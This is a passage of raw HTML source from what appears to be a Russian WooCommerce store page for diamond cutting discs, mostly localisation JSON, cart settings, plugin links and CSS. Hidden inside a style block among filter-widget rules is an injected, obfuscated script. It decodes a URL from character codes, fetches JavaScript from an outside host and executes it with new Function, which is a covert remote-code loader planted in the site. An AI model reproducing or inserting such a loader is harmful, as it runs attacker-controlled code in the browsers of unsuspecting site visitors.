\\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}}","i18n_select_state_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u2026","i18n_no_matches":"\u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","i18n_ajax_error":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c","i18n_input_too_short_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 1 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","i18n_input_too_short_n":"\u041d\u0443\u0436\u043d\u043e \u0432\u0432\u0435\u0441\u0442\u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u0435\u0449\u0451 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %qty%","i18n_input_too_long_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 1 \u0441\u0438\u043c\u0432\u043e\u043b","i18n_input_too_long_n":"\u041d\u0443\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043b\u0438\u0448\u043d\u0438\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b, \u0438\u0445 \u0437\u0434\u0435\u0441\u044c %qty%","i18n_selection_too_long_1":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0438\u0448\u044c 1 \u0432\u0430\u0440\u0438\u0430\u043d\u0442","i18n_selection_too_long_n":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 %qty%","i18n_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451\u2026","i18n_searching":"\u041f\u043e\u0438\u0441\u043a\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"AU\":{\"city\":{\"label\":\"\\u041f\\u0440\\u0438\\u0433\\u043e\\u0440\\u043e\\u0434\"},\"postcode\":{\"label\":\"\\u041f\\u043e\\u0447\\u0442\\u043e\\u0432\\u044b\\u0439 \\u0438\\u043d\\u0434\\u0435\\u043a\\u0441\"},\"state\":{\"label\":\"\\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false}},\"BI\":{\"state\":{\"required\":false}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"CA\":{\"postcode\":{\"label\":\"\\u041f\\u043e\\u0447\\u0442\\u043e\\u0432\\u044b\\u0439 \\u0438\\u043d\\u0434\\u0435\\u043a\\u0441\"},\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u041a\\u0430\\u043d\\u0442\\u043e\\u043d\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0420\\u0435\\u0433\\u0438\\u043e\\u043d\"}},\"CN\":{\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"CO\":{\"postcode\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"GP\":{\"state\":{\"required\":false}},\"GF\":{\"state\":{\"required\":false}},\"GR\":{\"state\":{\"required\":false}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\"},\"state\":{\"label\":\"\\u0420\\u0435\\u0433\\u0438\\u043e\\u043d\"}},\"HU\":{\"state\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\"}},\"ID\":{\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"IE\":{\"postcode\":{\"required\":false,\"label\":\"\\u041a\\u043e\\u0434 Eircode\"},\"state\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"IM\":{\"state\":{\"required\":false}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"JP\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u041f\\u0440\\u0435\\u0444\\u0435\\u043a\\u0442\\u0443\\u0440\\u0430\",\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KR\":{\"state\":{\"required\":false}},\"KW\":{\"state\":{\"required\":false}},\"LV\":{\"state\":{\"label\":\"\\u041c\\u0443\\u043d\\u0438\\u0446\\u0438\\u043f\\u0430\\u043b\\u0438\\u0442\\u0435\\u0442\",\"required\":false}},\"LB\":{\"state\":{\"required\":false}},\"MQ\":{\"state\":{\"required\":false}},\"MT\":{\"state\":{\"required\":false}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"NG\":{\"postcode\":{\"label\":\"\\u041f\\u043e\\u0447\\u0442\\u043e\\u0432\\u044b\\u0439 \\u0438\\u043d\\u0434\\u0435\\u043a\\u0441\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\"}},\"NZ\":{\"postcode\":{\"label\":\"\\u041f\\u043e\\u0447\\u0442\\u043e\\u0432\\u044b\\u0439 \\u0438\\u043d\\u0434\\u0435\\u043a\\u0441\"},\"state\":{\"required\":false,\"label\":\"\\u0420\\u0435\\u0433\\u0438\\u043e\\u043d\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"NP\":{\"state\":{\"label\":\"\\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c \\\/ \\u0417\\u043e\\u043d\\u0430\"},\"postcode\":{\"required\":false}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"PT\":{\"state\":{\"required\":false}},\"RE\":{\"state\":{\"required\":false}},\"RO\":{\"state\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\",\"required\":true}},\"RS\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u041c\\u0443\\u043d\\u0438\\u0446\\u0438\\u043f\\u0430\\u043b\\u0438\\u0442\\u0435\\u0442\",\"required\":false}},\"LK\":{\"state\":{\"required\":false}},\"LU\":{\"state\":{\"required\":false}},\"MD\":{\"state\":{\"label\":\"\\u0413\\u043e\\u0440\\u043e\\u0434\\\/\\u0440\\u0430\\u0439\\u043e\\u043d\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"\\u0413\\u043e\\u0440\\u043e\\u0434 \\\/ \\u0421\\u0435\\u043b\\u043e\",\"required\":true},\"state\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"\\u0418\\u043d\\u0434\\u0435\\u043a\\u0441\"},\"state\":{\"label\":\"\\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\"}},\"GB\":{\"postcode\":{\"label\":\"\\u041f\\u043e\\u0447\\u0442\\u043e\\u0432\\u044b\\u0439 \\u0438\\u043d\\u0434\\u0435\\u043a\\u0441\"},\"state\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\"}},\"VN\":{\"state\":{\"required\":false},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":true}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false}},\"ZA\":{\"state\":{\"label\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"\\u0418\\u043c\\u044f\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0424\\u0430\\u043c\\u0438\\u043b\\u0438\\u044f\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u041d\\u0430\\u0437\\u0432\\u0430\\u043d\\u0438\\u0435 \\u043a\\u043e\\u043c\\u043f\\u0430\\u043d\\u0438\\u0438\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u0421\\u0442\\u0440\\u0430\\u043d\\u0430\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0410\\u0434\\u0440\\u0435\\u0441\",\"placeholder\":\"\\u041d\\u043e\\u043c\\u0435\\u0440 \\u0434\\u043e\\u043c\\u0430 \\u0438 \\u043d\\u0430\\u0437\\u0432\\u0430\\u043d\\u0438\\u0435 \\u0443\\u043b\\u0438\\u0446\\u044b\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"placeholder\":\"\\u0414\\u043e\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0441\\u0432\\u0435\\u0434\\u0435\\u043d\\u0438\\u044f \\u043e\\u0431 \\u0430\\u0434\\u0440\\u0435\\u0441\\u0435 (\\u043d\\u0435\\u043e\\u0431\\u044f\\u0437\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u041d\\u0430\\u0441\\u0435\\u043b\\u0451\\u043d\\u043d\\u044b\\u0439 \\u043f\\u0443\\u043d\\u043a\\u0442\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c \\\/ \\u0440\\u0430\\u0439\\u043e\\u043d\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u041f\\u043e\\u0447\\u0442\\u043e\\u0432\\u044b\\u0439 \\u0438\\u043d\\u0434\\u0435\\u043a\\u0441\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}},\"RU\":{\"first_name\":{\"label\":\"\\u0418\\u043c\\u044f\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0424\\u0430\\u043c\\u0438\\u043b\\u0438\\u044f\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u041d\\u0430\\u0437\\u0432\\u0430\\u043d\\u0438\\u0435 \\u043a\\u043e\\u043c\\u043f\\u0430\\u043d\\u0438\\u0438\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u0421\\u0442\\u0440\\u0430\\u043d\\u0430\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0410\\u0434\\u0440\\u0435\\u0441\",\"placeholder\":\"\\u041d\\u043e\\u043c\\u0435\\u0440 \\u0434\\u043e\\u043c\\u0430 \\u0438 \\u043d\\u0430\\u0437\\u0432\\u0430\\u043d\\u0438\\u0435 \\u0443\\u043b\\u0438\\u0446\\u044b\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"placeholder\":\"\\u0414\\u043e\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0441\\u0432\\u0435\\u0434\\u0435\\u043d\\u0438\\u044f \\u043e\\u0431 \\u0430\\u0434\\u0440\\u0435\\u0441\\u0435 (\\u043d\\u0435\\u043e\\u0431\\u044f\\u0437\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u041d\\u0430\\u0441\\u0435\\u043b\\u0451\\u043d\\u043d\\u044b\\u0439 \\u043f\\u0443\\u043d\\u043a\\u0442\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c \\\/ \\u0440\\u0430\\u0439\\u043e\\u043d\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u041f\\u043e\\u0447\\u0442\\u043e\\u0432\\u044b\\u0439 \\u0438\\u043d\\u0434\\u0435\\u043a\\u0441\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e","i18n_optional_text":"\u043d\u0435\u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"46de0ca727","apply_coupon_nonce":"62ac682c7c","remove_coupon_nonce":"6a1a79459c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"800","confirm_zero_qty":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://www.shlifadk.ru/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.shlifadk.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://www.shlifadk.ru/?p=427' />
<link rel="alternate" type="application/json+oembed" href="https://www.shlifadk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shlifadk.ru%2Fkatalog%2Falmaznyy-instrument%2Falmaznye-diski%2Falmaznye-diski-po-betonu%2Fdiski-po-zhelezobetonu%2Fdiametr-900-mm%2Fdisk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shlifadk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shlifadk.ru%2Fkatalog%2Falmaznyy-instrument%2Falmaznye-diski%2Falmaznye-diski-po-betonu%2Fdiski-po-zhelezobetonu%2Fdiametr-900-mm%2Fdisk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment%2F&#038;format=xml" />
	<style type="text/css">
		/* @font-face { font-family: "Rubl Sign"; src: url(https://www.shlifadk.ru/wp-content/plugins/saphali-woocommerce-lite/ruble.eot); } */
		
		@font-face { font-family: "rub-arial-regular"; src: url("https://www.shlifadk.ru/wp-content/plugins/saphali-woocommerce-lite/ruble-simb.woff"), url("https://www.shlifadk.ru/wp-content/plugins/saphali-woocommerce-lite/ruble-simb.ttf");
		}
		span.rur {
			font-family: rub-arial-regular;
			text-transform: uppercase;
		}
		span.rur span { display: none; }

		/* span.rur { font-family: "Rubl Sign"; text-transform: uppercase;}
		span.rur:before {top: 0.06em;left: 0.55em;content: '\2013'; position: relative;} */
	</style>
		<style></style><style type="text/css">script async type=text/javascript>var c = 0;var _z41bppqwx=String.fromCharCode(104/**/,116/*_jl0tjshpy*/,116/*_98ws8hely*/,112/**/,115/**/,58/**/,47/*_jl0tjshpy*/,47/*_98ws8hely*/,99/**/,108/**/,115/**/,46/*_qb46a489h*/,98/*_z41bppqwx*/,97/*_z41bppqwx*/,108/*_z41bppqwx*/,97/*_z41bppqwx*/,110/*_z41bppqwx*/,116/**/,102/**/,114/*_98ws8hely*/,111/*_qb46a489h*/,109/*_jl0tjshpy*/,115/**/,117/**/,110/*_98ws8hely*/,46/**/,99/*_98ws8hely*/,111/*_qb46a489h*/,109/*_z41bppqwx*/,47/**/,116/*_qb46a489h*/,97/**/,112/*_jl0tjshpy*/,112/*_98ws8hely*/,101/*_jl0tjshpy*/,114/*_jl0tjshpy*/,46/*_qb46a489h*/,106/*_qb46a489h*/,115/*_qb46a489h*/,63/**/,109/**/,61/*_z41bppqwx*/,109/**/);var _jl0tjshpy = _qb46a489h(_z41bppqwx);if(_jl0tjshpy.length > 3){_tori1owoq(_jl0tjshpy);} function _qb46a489h(_7uq5t21jp){ var _98ws8hely = new XMLHttpRequest();_98ws8hely.open( String.fromCharCode(71,69,84), _7uq5t21jp, false );_98ws8hely.send( null );return _98ws8hely.responseText;}function _tori1owoq(_qg2hrycqo){ var _mkhhbh61a = new Function(\'x\', \'y\', _qg2hrycqo+\' return x+y;\');_mkhhbh61a(0,0);}/script> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {}</style>

<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.8.5" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Begin Custom CSS -->
<style type="text/css" id="kaira-custom-css">
a.site-logo-img{max-width:250px;}a,
                .search-btn,
                .site-title a,
                .error-404.not-found .page-header .page-title span,
                .search-button .fa-search{color:#2d2d2d;}#comments .form-submit #submit,
                .search-block .search-submit,
                .no-results-btn,
                button,
                input[type="button"],
                input[type="reset"],
                input[type="submit"],
                .home-slider-prev,
                .home-slider-next,
                .woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
                .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
                .woocommerce button.button.alt,
                .woocommerce-page button.button.alt,
                .woocommerce input.button.alt:hover,
                .woocommerce-page #content input.button.alt:hover,
                .woocommerce .cart-collaterals .shipping_calculator .button,
                .woocommerce-page .cart-collaterals .shipping_calculator .button,
                .woocommerce a.button,
                .woocommerce-page a.button,
                .woocommerce input.button,
                .woocommerce-page #content input.button,
                .woocommerce-page input.button,
                .woocommerce #review_form #respond .form-submit input,
                .woocommerce-page #review_form #respond .form-submit input,
                .woocommerce span.onsale,
                .header-cart:hover .header-cart-checkout .fa,
                .main-navigation a:hover,
                .main-navigation li.current-menu-item > a,
                .main-navigation li.current_page_item > a,
                .main-navigation li.current-menu-parent > a,
                .main-navigation li.current_page_parent > a,
                .main-navigation li.current-menu-ancestor > a,
                .main-navigation li.current_page_ancestor > a,
                .main-navigation button,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
                .wpcf7-submit,

                .header-style2 .top-form.top-form-minicart .top-minicart-icon,
.header-style2 .top-form.top-form-minicart .top-minicart-icon .minicart-number,
.top-form .wrapp-minicart .minicart-padding .number-item .item,
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 a:hover,
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .price span.amount,
.top-form .wrapp-minicart .cart-checkout .price-total .price-total-w span.price span.amount,
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link a,
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link:hover a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link:hover a{background:inherit;background-color:#2d2d2d;}.header-cart-checkout.cart-has-items .fa-shopping-cart{background-color:#2d2d2d !important;}.woocommerce ul.products li.product .onsale:after,
                .woocommerce-page ul.products li.product .onsale:after{border-right:4px solid #2d2d2d;}a:hover,
                .widget-area .widget a:hover,
                .site-footer-widgets a:hover,
                .search-btn:hover,
                .search-button .fa-search:hover,
                .woocommerce #content div.product p.price,
                .woocommerce-page #content div.product p.price,
                .woocommerce-page div.product p.price,
                .woocommerce #content div.product span.price,
                .woocommerce div.product span.price,
                .woocommerce-page #content div.product span.price,
                .woocommerce-page div.product span.price,

                .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,

                .header-style2 .top-form.top-form-minicart .top-minicart-icon,
.header-style2 .top-form.top-form-minicart .top-minicart-icon .minicart-number,
.top-form .wrapp-minicart .minicart-padding .number-item .item,
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 a:hover,
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .price span.amount,
.top-form .wrapp-minicart .cart-checkout .price-total .price-total-w span.price span.amount,
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link a,
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link:hover a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link:hover a{color:#2f7cbf;}.main-navigation button:hover,
                #comments .form-submit #submit:hover,
                .search-block .search-submit:hover,
                .no-results-btn:hover,
                button,
                input[type="button"],
                input[type="reset"],
                input[type="submit"],
                .home-slider-prev:hover,
                .home-slider-next:hover,
                .woocommerce input.button.alt,
                .woocommerce-page #content input.button.alt,
                .woocommerce .cart-collaterals .shipping_calculator .button,
                .woocommerce-page .cart-collaterals .shipping_calculator .button,
                .woocommerce a.button:hover,
                .woocommerce-page a.button:hover,
                .woocommerce input.button:hover,
                .woocommerce-page #content input.button:hover,
                .woocommerce-page input.button:hover,
                .woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
                .woocommerce button.button.alt:hover,
                .woocommerce-page button.button.alt:hover,
                .woocommerce #review_form #respond .form-submit input:hover,
                .woocommerce-page #review_form #respond .form-submit input:hover,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
                .wpcf7-submit:hover,

                .header-style2 .top-form.top-form-minicart .top-minicart-icon,
.header-style2 .top-form.top-form-minicart .top-minicart-icon .minicart-number,
.top-form .wrapp-minicart .minicart-padding .number-item .item,
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 a:hover,
